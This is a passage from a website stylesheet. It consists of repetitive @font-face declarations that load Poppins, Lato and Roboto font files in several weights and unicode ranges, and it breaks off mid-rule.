url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmv1pVF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: italic;font-weight: 300;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm21lVFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: italic;font-weight: 300;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm21lVGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: italic;font-weight: 300;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm21lVF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: italic;font-weight: 400;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrJJLucXtAKPY.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: italic;font-weight: 400;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrJJLufntAKPY.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: italic;font-weight: 400;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrJJLucHtA.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: italic;font-weight: 500;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmg1hVFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: italic;font-weight: 500;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmg1hVGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: italic;font-weight: 500;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmg1hVF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: italic;font-weight: 600;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: italic;font-weight: 600;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: italic;font-weight: 600;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: italic;font-weight: 700;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: italic;font-weight: 700;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: italic;font-weight: 700;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: italic;font-weight: 800;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm111VFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: italic;font-weight: 800;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm111VGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: italic;font-weight: 800;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm111VF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: italic;font-weight: 900;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm81xVFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: italic;font-weight: 900;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm81xVGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: italic;font-weight: 900;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm81xVF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: normal;font-weight: 100;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrLPTucXtAKPY.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: normal;font-weight: 100;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrLPTufntAKPY.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: normal;font-weight: 100;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrLPTucHtA.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: normal;font-weight: 200;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLFj_Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: normal;font-weight: 200;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLFj_Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: normal;font-weight: 200;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLFj_Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: normal;font-weight: 300;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: normal;font-weight: 300;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: normal;font-weight: 300;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: normal;font-weight: 400;src: url(../fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: normal;font-weight: 400;src: url(../fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: normal;font-weight: 400;src: url(../fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: normal;font-weight: 500;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: normal;font-weight: 500;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: normal;font-weight: 500;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: normal;font-weight: 600;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: normal;font-weight: 600;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: normal;font-weight: 600;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: normal;font-weight: 700;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: normal;font-weight: 700;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: normal;font-weight: 700;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: normal;font-weight: 800;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDD4Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: normal;font-weight: 800;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDD4Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: normal;font-weight: 800;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDD4Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: normal;font-weight: 900;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLBT5Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: normal;font-weight: 900;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLBT5Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: normal;font-weight: 900;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLBT5Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 100;font-display: swap;src: url(../fonts/Lato/S6u-w4BMUTPHjxsIPx-mPCLQ7A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 100;font-display: swap;src: url(../fonts/Lato/S6u-w4BMUTPHjxsIPx-oPCI.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 300;font-display: swap;src: url(../fonts/Lato/S6u_w4BMUTPHjxsI9w2_FQft1dw.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 300;font-display: swap;src: url(../fonts/Lato/S6u_w4BMUTPHjxsI9w2_Gwft.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 400;font-display: swap;src: url(../fonts/Lato/S6u8w4BMUTPHjxsAUi-qJCY.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 400;font-display: swap;src: url(../fonts/Lato/S6u8w4BMUTPHjxsAXC-q.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 700;font-display: swap;src: url(../fonts/Lato/S6u_w4BMUTPHjxsI5wq_FQft1dw.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 700;font-display: swap;src: url(../fonts/Lato/S6u_w4BMUTPHjxsI5wq_Gwft.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 900;font-display: swap;src: url(../fonts/Lato/S6u_w4BMUTPHjxsI3wi_FQft1dw.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 900;font-display: swap;src: url(../fonts/Lato/S6u_w4BMUTPHjxsI3wi_Gwft.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 100;font-display: swap;src: url(../fonts/Lato/S6u8w4BMUTPHh30AUi-qJCY.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 100;font-display: swap;src: url(../fonts/Lato/S6u8w4BMUTPHh30AXC-q.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 300;font-display: swap;src: url(../fonts/Lato/S6u9w4BMUTPHh7USSwaPGR_p.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 300;font-display: swap;src: url(../fonts/Lato/S6u9w4BMUTPHh7USSwiPGQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 400;font-display: swap;src: url(../fonts/Lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 400;font-display: swap;src: url(../fonts/Lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 700;font-display: swap;src: url(../fonts/Lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 700;font-display: swap;src: url(../fonts/Lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 900;font-display: swap;src: url(../fonts/Lato/S6u9w4BMUTPHh50XSwaPGR_p.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 900;font-display: swap;src: url(../fonts/Lato/S6u9w4BMUTPHh50XSwiPGQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 100;src: url(../fonts/Roboto/KFOiCnqEu92Fr1Mu51QrEz0dL_nz.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 100;src: url(../fonts/Roboto/KFOiCnqEu92Fr1Mu51QrEzQdL_nz.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 100;src: url(../fonts/Roboto/KFOiCnqEu92Fr1Mu51QrEzwdL_nz.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 100;src: url(../fonts/Roboto/KFOiCnqEu92Fr1Mu51QrEzMdL_nz.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 100;src: url(../fonts/Roboto/KFOiCnqEu92Fr1Mu51QrEz8dL_nz.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 100;src: url(../fonts/Roboto/KFOiCnqEu92Fr1Mu51QrEz4dL_nz.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 100;src: url(../fonts/Roboto/KFOiCnqEu92Fr1Mu51QrEzAdLw.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TjASc3CsTKlA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TjASc-CsTKlA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TjASc2CsTKlA.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TjASc5CsTKlA.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TjASc1CsTKlA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TjASc0CsTKlA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TjASc6CsQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 400;src: url(../fonts/Roboto/KFOkCnqEu92Fr1Mu51xFIzIFKw.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 400;src: url(../fonts/Roboto/KFOkCnqEu92Fr1Mu51xMIzIFKw.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 400;src: url(../fonts/Roboto/KFOkCnqEu92Fr1Mu51xEIzIFKw.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 400;src: url(../fonts/Roboto/KFOkCnqEu92Fr1Mu51xLIzIFKw.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 400;src: url(../fonts/Roboto/KFOkCnqEu92Fr1Mu51xHIzIFKw.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 400;src: url(../fonts/Roboto/KFOkCnqEu92Fr1Mu51xGIzIFKw.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 400;src: 